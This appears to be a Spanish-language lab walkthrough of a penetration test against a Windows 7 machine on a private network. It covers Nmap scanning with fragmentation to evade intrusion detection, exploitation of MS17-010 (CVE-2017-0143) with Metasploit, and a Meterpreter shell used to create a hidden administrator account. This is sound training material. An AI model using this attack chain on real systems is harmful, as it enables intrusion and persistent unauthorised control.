 Reconocimiento (Nmap)
1. Reconocimiento de la red e identificación de la
máquina objetivo: nmap -O -sV 192.168.20.1-254)
2. Identificación de vulnerabilidades mediante el
uso del comando: nmap -f -sS -sV -Pn --script vuln
192.168.20.35
-f: Fragmenta los paquetes de escaneo en partes
más pequeñas para tratar de evadir IDS o firewall
que bloquean paquetes de gran tamaño.
--script vuln: Conjunto de secuencia de comandos
NSE (Nmap Scripting Engine) para la búsqueda de
vulnerabilidades comunes.
KALI
Máquina con Kali Linux (192.168.20.34)
Explotación (Metasploit)
De acuerdo a vulnerabilidad CVE-2017-0143
Host script results:
|_smb-vuln-ms10-054: false
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
| smb-vuln-ms17-010:
|   VULNERABLE:
|   Remote Code Execution vulnerability in Microsoft SMBv1 servers
(ms17-010)
|     State: VULNERABLE
|     IDs:  CVE:CVE-2017-0143
|     Risk factor: HIGH
|       A critical remote code execution vulnerability exists in M
icrosoft SMBv1
|        servers (ms17-010).
|
Comandos:
# search CVE-2017-0143
# use 0
# set Rhost 192.168.20.35
Acceso a Windows 7
(192.168.20.35)
Post-Explotación (Meterpreter)
1. SYSINFO para validar información de la misma y
GETUID para los privilegios.
2. Se crea el usuario con privilegios de administrador.
meterpreter > shell
Process 280 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>net user Javier_Quijano Javi2025 /add
net user Javier_Quijano Javi2025 /add
Se ha completado el comando correctamente.
C:\Windows\system32>net localgroup Administradores Javier_Quijano /add
net localgroup Administradores Javier_Quijano /add
Se ha completado el comando correctamente.
Máquina con Windows 7
(192.168.20.35)